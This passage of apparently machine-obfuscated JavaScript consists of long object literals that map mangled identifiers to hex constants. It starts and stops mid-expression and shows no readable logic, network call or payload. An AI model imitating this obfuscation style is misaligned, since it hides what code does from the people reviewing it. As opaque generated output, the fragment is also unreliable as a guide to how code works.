:0xab8,_0x3f8f90:0x700,_0x4361bd:0xe4f,_0x2b940b:0xc3a,_0x422bcd:0xb81,_0x483434:0xebe,_0x504ff2:0x671,_0x4b2ed9:0xd75,_0x21f9b8:0x1265,_0x209f45:0x1a5,_0x4f5470:0x8f7,_0x21135a:0xaa5,_0x384976:0xd3c,_0x6fce81:0x88a,_0xf3e78a:0xbcf,_0x5da4d8:0x79c,_0x2162f1:0x240,_0x485d58:0x615,_0xc07adb:0x107,_0x126183:0xc82,_0x41541a:0xdf4,_0x5b7136:0x755,_0x4c9eeb:0x835,_0xb001c8:0xdaf,_0x2ee6bb:0x1293,_0x40305f:0x11f1,_0x418909:0xdb6,_0x2f23af:0x9e6,_0x2ee5b4:0x7cc,_0x41afef:0x34b,_0x5cc073:0x86c,_0x344b33:0x1c9,_0x7b0dca:0x264,_0x26c1f8:0xd89,_0x3d4108:0xcb3,_0x14ed97:0xb93,_0x3a2654:0xb22,_0x18e1eb:0x953,_0x322edb:0xdb2,_0x3a883d:0xff1,_0x1975f0:0xe9c,_0x24ef6f:0xa55,_0x279163:0xd9,_0x5c4ccf:0x6fe,_0x1ebc17:0xc6c,_0x597fd5:0x9a6,_0x1fa33e:0x67f,_0x5cb01b:0x3e7,_0x2ba12e:0x1cd,_0x42c33c:0x8eb,_0x1a9857:0xa13,_0x39d4be:0xeeb,_0x1863ec:0xb52,_0x4d8dd2:0xc05,_0x465f24:0x6ab,_0x1614d9:0x31e,_0x18910b:0x93e,_0x53dcf9:0xa1c,_0x4fb185:0x5fc,_0x126101:0xb5a,_0x240278:0x78a,_0x1802b4:0x397,_0x2eb935:0x928,_0x46df87:0xa6,_0x4604f9:0x3a5,_0x90438b:0x2a9,_0x3f318e:0x6a4,_0x2241f3:0xd11,_0x213653:0x9f5,_0x3bfba0:0xc21,_0x4f2268:0x1070,_0xaadf4f:0xf1b,_0x3fdc5b:0x3b8,_0xd14f2a:0x131,_0x503c15:0xe6b,_0x1dbcf8:0x6c2,_0x491ae5:0x32e,_0x196e78:0x4b3,_0x4bb1f1:0xbd,_0x1e8b88:0x3b7,_0x3d8a36:0x96,_0x53fddb:0xb62,_0x152f59:0x52d,_0x8d3d22:0x48f,_0x831bff:0x9e5,_0x4f290e:0x7c6,_0x1a4d43:0x95f,_0x11f932:0x6a0,_0x47df6e:0x688,_0x5b0898:0x12c,_0x4c9603:0x9aa,_0x4309a3:0xb46,_0x213ba5:0xeb0,_0x11ced7:0xaff,_0x591661:0xa42,_0x5b62bc:0x642,_0x57cabd:0x98b,_0x5e41a6:0x900,_0x108c8c:0x996,_0x4a5bb6:0xbcb,_0x5790ed:0x5c6,_0x4a6232:0x29c,_0x40b910:0x1ab,_0xbceda8:0x493,_0x422849:0x8d6,_0x467af8:0xce6,_0x447e7e:0x2ba,_0x51a529:0x64,_0xdac38d:0x20d,_0x41e99b:0x1bf,_0x41b93a:0x55e,_0x55ca3f:0x31c,_0x2ff585:0x562,_0xbb1dfe:0x5b9,_0x3c4458:0xb31,_0x545980:0xb2f,_0x5697ed:0x311,_0x43a475:0x500,_0x268600:0x73,_0x49a9f6:0x80c,_0x446ed4:0xd3a,_0x13df71:0x10d6,_0x2fe68a:0x7e3,_0x4071c2:0x3a9,_0x8e9592:0x3cc,_0x4166be:0x69b,_0x18419b:0x8d,_0xc0d37c:0x9e0,_0x4efddb:0xb42,_0x5a48c5:0x5f5,_0x467bb5:0xa4b,_0x291f51:0x8b7,_0x241367:0xe84,_0x5a21e0:0xba5,_0x112f98:0x6b5,_0x52f75b:0xac7,_0x26c665:0xfcf,_0x254584:0xd3e,_0x12c57d:0xdbb,_0x5d1379:0xb59,_0x1ca899:0x98e,_0x30c1a4:0x872,_0x3b9c5a:0x5c1,_0x47e1c4:0x322,_0x301afa:0x128,_0x142558:0x351,_0x45dcd4:0xe59,_0x12835b:0x881,_0x4f3b6a:0xaeb,_0x4feca5:0x6a2,_0x1ace57:0x7c6,_0x263d5b:0xaa7,_0x293530:0xb5f,_0xce87d1:0xb54,_0x1e5c99:0x7ba,_0x3da409:0x99c,_0x45207c:0x64c,_0x5c48f2:0xf00,_0x19157d:0x669,_0x206fbe:0xb7a,_0x5d5e23:0xf25,_0x3e3b80:0x672,_0xaa72ee:0xa0e,_0x1c2be3:0x4d7,_0x2e0782:0x25d,_0x55611b:0xa41,_0x1c9ffa:0x4f8,_0x34aacc:0xb98,_0x850242:0xb00,_0x111135:0x64f,_0x25b52f:0xa46,_0x5377c4:0xa3,_0xbc5020:0xb8e,_0x5490d1:0x8c8,_0x40bbe5:0xead,_0x15775b:0xbff,_0x5a1247:0x873,_0xab5e45:0x641,_0x5ed65f:0x783,_0x57b96e:0x612,_0x4c941e:0x5ed,_0x4c9841:0x504,_0x4421fe:0x66f,_0x24cf8e:0x5e7,_0x30c7da:0x775,_0x16cbbd:0x82f,_0x5b2558:0x704,_0x5f05b8:0x1ef,_0x2415bf:0x1b8,_0x257676:0xa1a,_0x20d25b:0xd9a,_0x10a71d:0x9fc,_0xebc6dd:0xde6,_0xcfae53:0x49f,_0x5111da:0x41,_0x4aae1b:0x8f3,_0x414ae2:0xab0,_0x2c5993:0x737,_0x250571:0xf41,_0x16fdaa:0xcc4,_0x2d0d9b:0x84d,_0x24df37:0xec6,_0x2e84f9:0x1006,_0xd02d22:0x96c,_0x33d53e:0x6de,_0x4b1ae1:0x822,_0x2eb0fe:0x710,_0x45c4a0:0x9cb,_0x1d1317:0x5bb,_0x2a4bb2:0x8b0,_0x3d7741:0xf03,_0x3b9d73:0x88b,_0x2be97f:0xa68,_0xf7e253:0x94d,_0x415345:0x991,_0x29dc20:0x67a,_0x17daf5:0xa87,_0x106d74:0xe94,_0x2ace70:0xd52,_0x27a114:0xbe4,_0x5347d6:0xd4e,_0x427989:0xa7f,_0x439bbb:0xc69,_0x59eb9e:0xb85,_0x24ee1b:0xd81,_0x5c9a30:0x79b,_0x37ae85:0x6aa,_0x4b6f46:0x459,_0x10e02e:0x1f0,_0x4f486a:0x112d,_0x29d7ba:0xe90,_0x3e2ab5:0xe5b,_0x153481:0x603,_0x4f4e13:0xa76,_0x52b7bb:0xf81,_0x560cbe:0x72a,_0x5f5833:0x765,_0x5b23a0:0xe45,_0x2dbbc3:0x1200,_0x1f2976:0xc93,_0x4f6a10:0x9e7,_0x59864d:0x9e4,_0x39350a:0x44e,_0xe2d0ff:0x1ec,_0x1cc8c3:0x27e,_0x395a7e:0x343,_0x22cc5e:0xb44,_0x41c268:0x886,_0x772430:0x106f,_0x5de5c8:0xc8a,_0x2bc911:0x8f6,_0x47922c:0x3cc,_0x33c622:0x74e,_0x1dc2fc:0x9c7,_0x336ef7:0x3e5,_0x4727e6:0x8b8,_0x441d39:0x404,_0x506c8f:0xb7f,_0x47b648:0x73b,_0x5c4dcc:0xa3f,_0x127bb0:0x6e3,_0x9a5995:0x8e6,_0x23417b:0x4ff,_0xf633c0:0x186,_0x1d0bc3:0x967,_0x5208a0:0x615,_0x3f97be:0xbae,_0xb97155:0xc0d,_0x4b3221:0xfc0,_0x1de487:0xcd7,_0x360fac:0x364,_0x2494a5:0xc0c,_0x5c87fe:0x746,_0x8f447f:0x7a2,_0x199c1f:0xb2f,_0x4e79d2:0xaa6,_0x1a132a:0x2b2,_0x946682:0x5ec,_0xaa6ffa:0xa66,_0x3a8c92:0xe32,_0x1674c3:0xa3e,_0x21373b:0x965,_0x499953:0x4b8,_0xc54f47:0x49c,_0x3306d2:0xa9d,_0x2353ae:0xa1f,_0x5d286f:0xa1e,_0x46d88d:0x625,_0x5af233:0x4db,_0xdc60fb:0x738,_0x56b499:0x471,_0x5e9684:0x3c0,_0x3786be:0x525,_0x19798e:0x5f9,_0x1f9a69:0x7da,_0x4bb779:0xa69,_0x5b92ab:0xa1e,_0x3ecb52:0x97f,_0x171b43:0xc51,_0x2a9645:0x85f,_0x7d81a2:0xb56,_0x577c16:0x8b1,_0x219486:0x96e,_0x3bd174:0x4dd,_0x295ef5:0x977,_0x5727b6:0x60e,_0x3b80c8:0x90f,_0x4a50f0:0x661,_0x4677b3:0x954,_0x3f75b1:0xeb,_0x576188:0x884,_0x4e1d7e:0xdc1,_0x275ab1:0xb86,_0x1f9c79:0x213,_0x37925f:0x1f1,_0x397c5c:0x4a9,_0x13aac9:0x81e,_0x4d08b4:0x903,_0x56e581:0xa45,_0x15b99b:0x769,_0x254c00:0xb8a,_0x46e3fe:0xa3f,_0x2483a9:0x60f,_0x201817:0x122,_0x1c962b:0x3af,_0x1ea795:0x7ff,_0x5dd422:0x5e4,_0x2f74c7:0x472,_0x116ced:0xc85,_0x248a91:0x944,_0x1dd0db:0xdfb,_0xe9ccc6:0x1226,_0x47a7f1:0x9f7,_0x537f5c:0x62f,_0x26da0e:0x108c,_0x3f882a:0xd65,_0x2a5b93:0xe07,_0x5c3b23:0x705,_0x413d32:0xb66,_0x4c2421:0x956,_0x100517:0xf8c,_0x364d82:0xb42,_0x2e43f5:0x338,_0x489104:0x6c3,_0x19dd53:0x7bf,_0x34fa95:0x2f8,_0xa29890:0x82d,_0x4b4dc7:0x901,_0x219b9f:0xb5a,_0x538f94:0x9ff,_0x38f33c:0xc7a,_0x5dc106:0xe03,_0x4ac2ba:0x837,_0x4720e4:0xa68,_0x221b61:0x518,_0x3d5836:0xfaf,_0x1821ee:0xb6e,_0x4cbb57:0x4f6,_0x1e69a2:0xb20,_0x383780:0x2cd,_0x1bc3a4:0x808,_0x16585e:0xfbb,_0x3837c5:0xa54,_0x1e6857:0xc7a,_0x182b05:0x906,_0x464aad:0x936,_0x442077:0x2f1,_0x57da48:0x117,_0x9b74f2:0xcf7,_0x3244db:0x11f4,_0x2c6d46:0xc07,_0xb6279e:0x30,_0x3fbb83:0x7cf,_0x7b3a7b:0x1c7,_0xc4b9d1:0x7b0,_0x305818:0xc7f,_0x4dc3f8:0xb5f,_0x4e4f01:0xad2,_0x2ba17a:0x795,_0x2f407f:0x9f5,_0x1070ad:0xaed,_0xba0cc6:0x437,_0x51549b:0xbaf,_0x2fcedd:0xa25,_0x298143:0xd6a,_0x50cf92:0xe43,_0x468e6e:0x611,_0x28f218:0x4ac,_0xb0d3:0x49d,_0x2c6d0d:0x219,_0x31bd90:0x3d6,_0x3feffa:0x36c,_0x1ff1e2:0x1bf,_0x139dd4:0x585,_0xf41195:0xf3a,_0x153d7b:0xa6d,_0x3e1a26:0x7e,_0x1a51bf:0xc7a,_0x136f24:0x925,_0x3541e2:0xa4d,_0x5b33c6:0xea6,_0x32a9cf:0xce9,_0x1d4b73:0x9bc,_0x4daa1e:0xe8c,_0x3bf756:0xcd5,_0x3ce88f:0x11cf,_0x130547:0x66a,_0x494375:0x5c,_0x57c4e4:0xa19,_0x225cf4:0xae2,_0x55a4b0:0xa68,_0xede63d:0xa28,_0x18d804:0xa76,_0xb68474:0xa24,_0x15bde8:0x7b3,_0x51cb72:0x8fc,_0x57a121:0xb36,_0x5ef75f:0x85f,_0xf12681:0xc60,_0x58110b:0x851,_0x15617d:0x55f,_0x349ce1:0x9d3,_0xf1f95:0x919,_0x3a8575:0x2e1,_0x463279:0x7ad,_0x4c31e8:0xc7a,_0x2e2816:0xe1d,_0x58c51e:0xb41,_0x1fcaab:0x67b,_0x348d2f:0xca6,_0x3af6cb:0xd1d,_0x45e454:0x12ae,_0x37a2e9:0xc3b,_0x17ebb6:0xb9e,_0xe983:0xd03,_0x1ce475:0xdd9,_0x3b4f67:0x1ee,_0x41edb9:0xc1f,_0x22b47a:0xbee,_0x30e604:0x10c8,_0x5f3579:0x9b7,_0x471dcc:0x309,_0x23b729:0xc22,_0x2c0e61:0x10d8,_0x311ba1:0xdb6,_0xb8d917:0x7f9,_0x45c953:0x2d4,_0x383c2a:0x3c9,_0x249fe7:0x1ef,_0x182406:0x17e,_0xc32386:0xd08,_0x39ac11:0x868,_0x30bdee:0xbcb,_0x268e6d:0xa6c,_0x4cb5e5:0x52e,_0x785479:0x5f3,_0x5079ea:0xb87,_0x5320ee:0xd21,_0x26672b:0x65a,_0x44f671:0xc01,_0x37b995:0xc38,_0x343d93:0xadc,_0x3421fe:0xc72,_0x1e9602:0x744,_0x4df56f:0xbd0,_0x22441d:0x3cd,_0x110fb5:0x43a,_0x5d0d62:0x7c0,_0x3b44f8:0x2f0,_0x176b1e:0x41f,_0x4c6407:0xa80,_0x161ebb:0xdf0,_0x52cdb6:0x433,_0x4b732a:0x102e,_0x5708ed:0x3b8,_0x378343:0xd76,_0x4dda5e:0xc4d,_0x3be41d:0x5df,_0x3f382e:0x648,_0xc65cc2:0x91a,_0x1dfabc:0x778,_0x56c9fc:0x8fe,_0x2ff9b1:0xe41,_0x1040d2:0x6be,_0x3979bc:0x3d8,_0x48332f:0x29,_0x478079:0x3a8,_0x1c53cd:0x2fa,_0x2fc536:0x5c0,_0xebb798:0x2ee,_0x458a8:0xc5a,_0x4d7234:0x804,_0x23b562:0x22f,_0xc7793b:0xd3a,_0x5a57b9:0x1145,_0x49294d:0xbab,_0x2e27f2:0x5b3,_0x528c18:0x36d,_0x1270c8:0x979,_0x5cc66a:0x2e4,_0x287f6d:0x283,_0x17975f:0x8da,_0x298084:0xa39,_0x8f484e:0xd6e,_0x2f68b8:0xd4f,_0x4e9370:0x85b,_0x2f3875:0x1047,_0x5635aa:0x10f7,_0x410a13:0x91c,_0x1cedc9:0xdfb,_0x576a3e:0xcc3,_0x335ee0:0x415,_0x55d3cd:0xfbd,_0x3807cf:0x56d,_0x51f987:0x74b,_0x5b4b07:0x34a,_0x27bb04:0x2c6,_0x4c06d1:0x28a,_0x3f5afb:0x7f7,_0x25c76a:0x9bb,_0x1c9b71:0x3b1,_0x45a140:0xa01,_0x383ef0:0x526,_0x5b9496:0xdcb,_0x3aced1:0xa70,_0x388c4f:0xba5,_0x5af47a:0x2cc,_0x3ce546:0x5ee,_0x5300b1:0x9ad,_0xec3431:0x102b,_0x2910af:0xc98,_0x54ba85:0xc0e,_0x317ebb:0xc64,_0x520d94:0xa5c,_0x48bb42:0xa8f,_0x11cf06:0x4f4,_0x43e281:0x49f,_0x52b1f6:0x52e,_0x1622c0:0x1c7,_0x47b8b8:0x6ba,_0x52f1cd:0x2e0,_0x5a66b3:0x84c,_0x8a63cf:0x74f,_0x284fb8:0xaa1,_0xd1ee03:0x869,_0x1fd549:0x772,_0x453449:0x24d,_0x494750:0x2d7,_0x14b286:0x4ab,_0x49ac8f:0xbbf,_0x51904e:0xc35,_0x238c69:0x3ec,_0x4a44d4:0x86a,_0x515124:0x192,_0x939650:0x5a8,_0x21e483:0x7fc,_0x7ef1ac:0xc0f,_0xd80537:0xef2,_0x22c3c6:0x4ce,_0x691f0a:0x1f0},_0x22e083={_0x4eebf7:0x207},_0x59b333={_0x3d1312:0x31,_0x1266c7:0x458,_0x4a2926:0x62f,_0x357bed:0x6cb,_0x4ddb45:0x0,_0x5ad6c9:0x3b6,_0x2b435e:0x101b,_0x3da5aa:0x1047,_0x839f28:0xdab,_0x400fe9:0xd2c,_0xf27318:0xc2d,_0x44348b:0xe30,_0x12e102:0x994,_0xf51c82:0x15a,_0x6af550:0x366,_0x13dbf1:0x6b0,_0xca0a8:0x391,_0x10e361:0x164,_0x13a16e:0x2ce,_0x5e75d4:0x36b,_0x5d045c:0x2dd,_0x252e53:0xb29,_0x495daa:0x665,_0x22a36d:0x140,_0x38bd0b:0xe4,_0x3d2d79:0xb6,_0x1e4ca3:0xdf2,_0x135119:0xf05,_0xa93693:0xce1,_0x28f89a:0xc13,_0x15f441:0x56,_0x35a7e5:0x488,_0x168b09:0x561,_0x193f4a:0x867,_0x55ffca:0x453,_0x3248bf:0x78a,_0x30eee6:0xb6,_0x333f3e:0x289,_0x44060b:0x2ae,_0x40c877:0x3f3,_0x384017:0x7b3,_0x43df8f:0xff,_0x632751:0x540,_0x369c81:0x33,_0x824b4e:0x1ea,_0x34a36d:0x266,_0x429e28:0xafe,_0x325005:0xe2e,_0x476f05:0x419,_0x530288:0x4e3,_0x4b6f67:0x90c,_0x257191:0x78f,_0x508edc:0xab9,_0x2479c5:0xae9,_0x4854be:0x465,_0x5d3e38:0x76b,_0x21ef98:0x7e7,_0x3f73f5:0xbd8,_0x54dbe3:0x5cc,_0xb63c0e:0x85f,_0x5ff72c:0xac6,_0x27c790:0xa30,_0x331643:0xaba,_0x4216da:0x51c,_0x508a1b:0x304,_0x39ae53:0x1a8,_0xe014c5:0x180,_0x30933e:0x5b9,_0x1f7453:0x5ee,_0x29f894:0x61f,_0x14f687:0xf9d,_0x1c78a9:0xe4f,_0x57b0c9:0xf69,_0xa81402:0xbab,_0x2f5f63:0x1c3,_0x1de2ee:0x309,_0x16d818:0x123,_0xd23485:0x35b,_0x3147c3:0x394,_0x3cc9d8:0xf2c,_0x3b96f0:0xc11,_0x327c24:0x55b,_0x1d0931:0x9a0,_0x51cc10:0xb0a,_0x3db0ca:0x6e3,_0x52dbe1:0xd69,_0x2b307f:0x866,_0x59b870:0x420,_0xcb7e02:0x1c3,_0x1c4928:0x225,_0x2be00b:0x568,_0x2cd82b:0x2d2,_0x42706f:0xaf0,_0x5a045c:0x8a4,_0x4abd7d:0x9fd,_0x331666:0x405,_0x58eede:0x5d9,_0x336b79:0x294,_0x42b56d:0x27a,_0xb188af:0xc8f,_0x753be3:0x626,_0x1f9e2a:0xa,_0x305331:0x359,_0x2a3c2e:0x77c,_0x2a1cbe:0x769,_0xc590ce:0x33a,_0x46a58d:0x5bf,_0x2a4712:0x7b4,_0x1d5206:0x5b3,_0x356583:0x2fe,_0xfe49d3:0x438,_0x18da4b:0x139,_0x4522f1:0xe5,_0x249037:0x399,_0x349190:0x24c,_0x580019:0x54f,_0x2bb8c5:0x655,_0x2e90e6:0x3d0,_0xdb552f:0x15f,_0x23efb4:0x373,_0x29f65c:0x5da,_0x210fd1:0x1c3,_0x587ac4:0x2c8,_0x1d9642:0x291,_0x716f47:0x729,_0xb6d160:0x23,_0x56bbfa:0x19,_0x1caac3:0x980,_0x1c1008:0xa46,_0x5c0010:0x93e,_0x2b3fef:0xf66,_0x29c72c:0xf5f,_0x28d001:0xdf9,_0x223b6c:0x77b,_0x262ef6:0xa89,_0x38376c:0x95c,_0x477074:0x102c,_0x47ad74:0x137d,_0xcf1c7b:0xe23,_0x3fdea4:0x4f1,_0x45c065:0x2e,_0x8d3feb:0x6b5,_0x2dde54:0xaef,_0xb75989:0xb44,_0x4419b8:0x3b5,_0x1f7604:0x5d8,_0x3d8d6a:0x6a0,_0x5172f1:0x576,_0x3a2135:0x378,_0x8eb08d:0x5bc,_0x1b8223:0x1c3,_0x2a5680:0x22c,_0x172a2e:0x84e,_0x3a32bc:0x20f,_0x37d0cb:0x414,_0x21af5d:0x25a,_0x1ae1f1:0x629,_0x26d108:0x240,_0x33b3ab:0x1030,_0x14098a:0x59,_0x53af25:0x5d1,_0x8ce725:0x780,_0x1967c8:0x6b0,_0x4a17f4:0x900,_0x5ad8c9:0xcac,_0x346157:0x625,_0x2d00b7:0x723,_0x22824a:0x274,_0x1aa25b:0x2b8,_0x43b2d6:0x9f9,_0x28343f:0x7a,_0x1867e6:0xa38,_0x2f63f9:0x8a7,_0x190e8a:0x471,_0x27e7c7:0x7bb,_0x4bdb88:0x95,_0x482f23:0x3e4,_0x4df127:0x76f,_0x18d6db:0x8e2,_0x3f60f2:0x34e,_0x59b047:0x9e7,_0x481eb7:0x46e,_0x46ee07:0xbc1,_0x295b48:0xaca,_0x43ca41:0x566,_0x790e1f:0x116,_0x2dc37b:0x43e,_0x133c1a:0x788,_0x3a4bc9:0x4d1,_0x4dce3a:0xfa,_0x4ef50e:0x188,_0x1c4d6b:0x284,_0x7b372e:0xeb7,_0x1358e1:0xa0f,_0x30e84b:0x347,_0x5681b5:0x1af,_0x4f31f1:0x131,_0x33f8f1:0x701,_0x48b839:0xdc3,_0x1280fd:0xad5,_0x5d0302:0x58a,_0x3b8446:0x7b6,_0x3de1ea:0x72,_0x284816:0x4ef,_0x42a305:0x1cc,_0x2d06c0:0x225,_0x2b488a:0x88,_0x56bc9f:0xc1,_0x658db0:0x1e2,_0x2e7bec:0x8ac,_0x1c10b7:0x51d,_0x5dcf48:0x191,_0x43f349:0xbc,_0x391e9c:0x806,_0x5e088d:0x576,_0x20aa05:0x2fb,_0x5c03fd:0x38d,_0x1651bf:0xa05,_0x1d9603:0xa71,_0x1ddc89:0x85d,_0x313587:0x54a,_0x569d01:0x6ff,_0xa24ab8:0x61a,_0x528ce0:0x501,_0x165361:0x7df,_0x3bae76:0x90d,_0x14f7cb:0x443,_0x17a5dc:0x610,_0x580187:0x1fd,_0x502312:0xad,_0x7c67fe:0x2de,_0x54bf0e:0x7c,_0x588d9a:0x38b,_0x396892:0x1fd,_0x30712f:0x1c3,_0x1b5889:0xb9,_0x4dd3cd:0x3a4,_0x1261d9:0x71c,_0x5a75aa:0x467,_0x70d8b0:0xc65,_0x5689c1:0x7c8,_0x293b2a:0xf06,_0x170379:0x814,_0x339a85:0x82c,_0x4af861:0x228,_0x1c8f41:0x343,_0x1be6eb:0x196,_0x5aa830:0x634,_0x2409d2:0x266,_0x171291:0x490,_0x36ea1a:0x57d,_0x373b65:0x397,_0x54b921:0x21d,_0x5be1c3:0x1d4,_0x1a1abc:0x88e,_0x5e03ec:0xf98,_0x313b85:0x78e,_0x44c9ec:0x579,_0x3ecc88:0x6b2,_0x427d7c:0x34e,_0x2b66f1:0x198,_0x301422:0xc1,_0x5d868b:0x4b6,_0x3eaf6b:0x2f1,_0x3fbd3a:0x62d,_0x515295:0x66a,_0x2ef4f9:0x35e,_0x14305e:0xb09,_0xf769e3:0x7f8,_0x523c8a:0x8,_0x19e5d1:0xda,_0x46e842:0x1e5,_0x2264a2:0x686,_0x345ccf:0x8e,_0x6c05a9:0x76,_0x186b81:0x167,_0xb4e0ce:0x2ed,_0x592fa9:0x506,_0x37fd5e:0x756,_0x3662d9:0x68d,_0x2c9f6c:0x1dd,_0x537dbe:0x408,_0x917f:0x7c5,_0x32d564:0x589,_0x26e655:0x278,_0x2fb884:0x278,_0x41b50c:0xd4d,_0xbc85aa:0x92a,_0x554fb5:0x210,_0x39e632:0x545,_0x3c03f6:0x82a,_0x293c25:0x80c,_0x22ad46:0x3c2,_0x120549:0xd82,_0x475ec7:0x318,_0x5d1f7e:0x13b,_0x3ea1ab:0x1b4,_0x2e3531:0x11c,_0x45b6f1:0x309,_0x567e4e:0x6e8,_0x388316:0x96c,_0x4b9558:0x5d0,_0x55a0ec:0x53b,_0x230625:0x5f9,_0x1410fe:0x283,_0x3f5ba5:0x5aa,_0x2fdbed:0x122,_0x197459:0x93a,_0x5a4dbe:0x5e,_0x359df0:0x36c,_0x3c18c9:0x46,_0x11225d:0x41f,_0x102fb8:0x386,_0xc2b5c2:0x25a,_0x8be3ed:0x1a9,_0x1671d1:0x539,_0x19e616:0x22b,_0x295032:0x317,_0x4e0508:0x82f,_0x677bd6:0x95e,_0x1fb3dc:0x2a7,_0x3f4cb9:0x37c,_0xa4f00e:0x265,_0x98c52f:0x2e0,_0x2f50c3:0x515,_0x4823c3:0x73c,_0x26b4d3:0xd7f,_0x128911:0xaed,_0x12afd9:0x22,_0x36f1cb:0x13d,_0x5bf478:0x520,_0x5208c0:0x27f,_0x5ed832:0x57f,_0x525184:0x8b3,_0x484220:0x75c,_0x4001b9:0x327,_0x4bce57:0x76b,_0x48b87f:0x287,_0x4c5b4d:0x19e,_0x43dcb6:0x2ba,_0x12c4c0:0x4b7,_0x23c71a:0x8e3,_0x57645f:0xdbe,_0x19d0fe:0xd4e,_0xd9250b:0xc3c,_0x52fb88:0x85d,_0x7d67cc:0x389,_0x18a5d4:0x5c3,_0x484838:0x632,_0x206a0d:0x3fb,_0x21d277:0x60e,_0x567c96:0x60,_0x1de825:0x317,_0x17a9a4:0xe2,_0x5bb022:0x4fc,_0x47836d:0x58,_0x1bb708:0x280,_0x58bce9:0x722,_0x7d51a6:0x26f,_0x321fdb:0x3e6,_0x111989:0x7e0,_0x1ae105:0x375,_0x2536c3:0x4cb,_0x358952:0x570,_0x591dac:0x357,_0x3a0d6d:0xb4e,_0x37523b:0x990,_0x38e324:0xabf,_0x1ff632:0x60f,_0x24ea55:0x39a,_0x5b0edc:0x222,_0x4b5ef1:0x1cc,_0x3d292a:0x345,_0x5649c0:0x81e,_0xb1f7da:0x8fb,_0x48cbbd:0xa50,_0x116624:0xb88,_0x55cf7f:0x653,_0x400416:0x263,_0x5c8639:0x4ef,_0x2f0e1e:0xa77,_0x3109d9:0x53a,_0x34d32a:0xaf1,_0xa99b3b:0xe58,_0x3f8885:0xb34,_0xe93af:0x108,_0x16fed9:0x3d7,_0x4f07a2:0x5c2,_0xc92db4:0x340,_0x820f85:0x12e,_0x23fef3:0x1e8,_0x24df3e:0x38,_0x471250:0xa5a,_0x2ff8ce:0xb75,_0x11e20f:0xfb,_0x553aac:0x121,_0x12d39d:0x55c,_0x2da816:0x3bf,_0x551c1f:0x8e4,_0x4fba64:0x6f1,_0x11c7ff:0x8ea,_0x1a8942:0x4fc,_0x1b2c99:0x378,_0x4b213f:0x1ca,_0x391879:0x6ba,_0x39cc0f:0x4a,_0x3df641:0xc47,_0x5c50e2:0x732,_0x28cbe5:0x9c1,_0x35435b:0x117b,_0x45eb28:0xdd1,_0x340dd4:0x30e,_0xb6496e:0x1ec,_0x46a95c:0xb72,_0x339fbe:0x6bf,_0x199500:0x333,_0x11fa5a:0x485,_0xd53663:0x1a9,_0xb84c3:0x403,_0x8e77b7:0x46a,_0x45bbfa:0x538,_0x5ad9a0:0xb79,_0x4a6a4e:0xa71,_0x32c154:0xa48,_0x1879a5:0xc8b,_0x41731d:0xbb3,_0x2b7dd6:0xb5c,_0x12163f:0x115c,_0x11cf31:0xcb5,_0x48cb08:0x1ab,_0x1b0b70:0x351,_0x33333e:0x344,_0x4552ad:0x2ff,_0x2c03bb:0x1cc,_0x59ce10:0x231,_0x560df7:0x149,_0x5d4d75:0x296,_0x3d1e7b:0x5b0,_0x2342c3:0x6da,_0x100184:0x435,_0x7e0c3e:0x4ee,_0x2ebafa:0xc83,_0xfe5fff:0xb98,_0x36db75:0x6ec,_0x3fdbb5:0x3e8,_0xea906b:0x267,_0x207f70:0x1ba,_0x516118:0x392,_0x454f55:0xa85,_0x17d172:0xae8,_0x1c3b1f:0xd1e,_0x21ca20:0xa1f,_0x1622f2:0xa9e,_0x4e88db:0x346,_0x198738:0x435,_0x27699d:0x78b,_0x1a11f9:0x850,_0x3086ec:0x336,_0x275823:0x69,_0x345ad3:0xbf,_0x2d58a9:0x3e9,_0x327ce0:0x4ff,_0x2cd4bd:0x6f4,_0x5ace5c:0x303,_0x5aa954:0x1e8,_0x3519fd:0x67,_0x442bf0:0xa87,_0x28f81e:0xa3e,_0x49e531:0x778,_0x166d3f:0x504,_0x43ffde:0x7a1,_0x5b03b9:0x43f,_0x51055f:0x3d3,_0x22570f:0x13b,_0x4f13e0:0xa42,_0x542906:0x85d,_0x5742e8:0x530,_0x2f84c3:0x10,_0x2324b9:0x352,_0x27229d:0x127,_0x9fc6b3:0x277,_0x953294:0x804,_0x33aac3:0x13c,_0x2afc12:0x450,_0x1ae1f8:0x575,_0x4ff94f:0x3ba,_0x153c9e:0x114,_0x11f15c:0x919,_0x237b45:0xe1a,_0x17be76:0x9a5,_0x1528c4:0x616,_0x5bb77c:0x4f1,_0x51c9b9:0x5cc,_0x2895d8:0x4c0,_0x4b60a6:0x981,_0x15a1e8:0x967,_0x2b7003:0x800,_0x10cfc9:0x409,_0x409ddb:0x80,_0x42e162:0x7c9,_0x5f2cdd:0x42c,_0x55a351:0xc14,_0x13444c:0xfd1,_0x55bb96:0x112c,_0x1d4a4b:0xc4,_0x445a10:0x1e7,_0x176309:0xcbc,_0xa6d93:0xba,_0x3de100:0x58b,_0x1824e6:0x19e,_0x4edceb:0x1b,_0x515e9a:0xb63,_0x3fabdc:0xeed,_0x30c089:0xa12,_0x444d2d:0x571,_0x398f3b:0xaf9,_0x364bd5:0x2f5,_0x4e0155:0x71e,_0xe45329:0x74d,_0x37c2cb:0xa0e,_0x5baafe:0xc60,_0x5112af:0x8e0,_0x1896e6:0x95d,_0x426cb9:0x14e,_0x2729e6:0x36c,_0x383344:0xa9,_0xb6eff1:0xb1d,_0x1840e0:0xe1a,_0x342c0a:0xa9b,_0x1fa444:0x9b6,_0x7c0953:0xff3,_0x32453b:0x1142,_0x1b27e9:0xb10,_0x425f3f:0xbe4,_0x91eb5a:0x16b,_0xbf3f74:0x687,_0x1b0e51:0x63e,_0x3b4bc0:0x4f9,_0x39fc18:0x88,_0x39bec8:0x125,_0x112082:0x2a1,_0x54dd13:0xe8,_0x59e6d7:0x6ac,_0x288e0a:0x20b,_0x12a3a0:0x17,_0x470bcf:0x3aa,_0x23edf4:0x189,_0x18191c:0x38c,_0x2baed2:0x2b2,_0x1f9c15:0x6f6,_0x5c80df:0xcb,_0x1dd117:0x22b,_0x335a9d:0x398,_0x1fdf60:0x70c,_0x540085:0x91f,_0x362756:0xd91,_0x5a5c79:0x165,_0x3b0d46:0x46e,_0x51b5e4:0x94c,_0x3352a7:0x40,_0xa9babc:0x3f8,_0x1d547f:0x6fd,_0x1adc1b:0x1cd,_0x18cd88:0x4b2,_0x370e11:0x670,_0x473ee9:0x536,_0x54ba27:0x2d9,_0xec3db9:0x5b6,_0x5c1f22:0x814,_0x3ebdae:0x70d,_0x312bb5:0x696,_0x4167e4:0x181,_0xe6d018:0x613,_0x33e4da:0xc14,_0x4ff586:0xda9,_0x47d16d:0x2cb,_0x2a6cbd:0xb60,_0x4b7e0c:0x83b,_0x286365:0xeb0,_0x2cd4a5:0xb2,_0x231670: